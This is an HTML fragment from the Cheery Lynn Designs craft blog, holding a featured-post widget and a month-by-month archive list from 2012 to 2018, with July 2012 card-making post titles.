</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/lace-edger-gift-box-and-cards.html'>Lace Edger Gift Box and Cards</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-39-hot.html'>Cheery Lynn Designs Challenge 39 - Hot Time in the...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/snowing-in-july.html'>Snowing in July</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/celebration-challenge-winner.html'>Celebration Challenge winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/acetate-fronted-card.html'>Acetate fronted Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/homeward-bound.html'>Homeward Bound</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/let-celebrate.html'>Let&#39;s Celebrate !!!</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/celebratenature.html'>Celebrate....NATURE</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/guest-designer-sheila-lygo.html'>Guest Designer - Sheila Lygo</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/christmas-our-weekly-spotlight-top-3.html'>&#39;Celebrating&#39; Christmas &amp; Our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/holly-poinsettia-card.html'>Holly Poinsettia Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/children-are-gift-from-god.html'>Children are a Gift From God</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-38.html'>Cheery Lynn Designs Challenge 38 - Celebration</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fondue-fun.html'>Fondue Fun</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-white-challenge-winner.html'>White on White Challenge Winner</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/wall-hanging-with-heart.html'>Wall Hanging with Heart</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/you-make-life-beautiful.html'>You Make Life Beautiful</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/wedding-vows.html'>Wedding Vows</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/elegant-white-on-white.html'>Elegant White on White</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/fairy-vintage-card-kianel.html'>Fairy vintage card - Kianel</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/white-on-white-our-weekly-spotlight-top.html'>White on White &amp; our Weekly Spotlight Top 3</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/a-little-message-tamara.html'>A Little Message - Tamara</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/sleepy.html'>Sleepy</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-37-white.html'>Cheery Lynn Designs Challenge 37 - White on White</a></li>
